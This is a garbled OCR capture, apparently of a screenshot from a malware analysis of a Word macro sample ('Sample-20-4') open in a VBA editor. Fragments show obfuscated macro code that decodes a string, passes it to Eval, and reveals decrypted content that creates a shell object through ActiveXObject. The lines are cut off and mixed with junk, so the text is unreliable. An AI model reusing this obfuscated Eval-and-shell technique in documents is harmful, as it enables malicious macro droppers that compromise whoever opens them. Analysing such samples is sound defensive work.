 Project - Project
Normal
Project (Sample-20-4)
Microsoft Word Objects
ThisDocument
References
Document
'sFL6 cYC3YQ3 rSbD cd3bTWYtS
VMSXE.Language = JTCKC("4AR5
'KHe Go0AIP jU fZ7UK RDK8 5I
VMSXE.Eval (NAQGP): ' k GSK2
'QF7QZbX1b 0 jP7o1 8JXdr4j0t
End If: 'yN yli DRJ 2W8 S1ts
'7qKjtiSY91teLO0d dT2PwS psg
End Sub 'i8 Y56Ew S3cUc vW5I
'InrSWN ahc3f 3mZkhVMNWS Mau
command
Immediate
Debug.Print NAQGP
var ShellObj=new ActiveXObject
Immediate
window
Decrypted content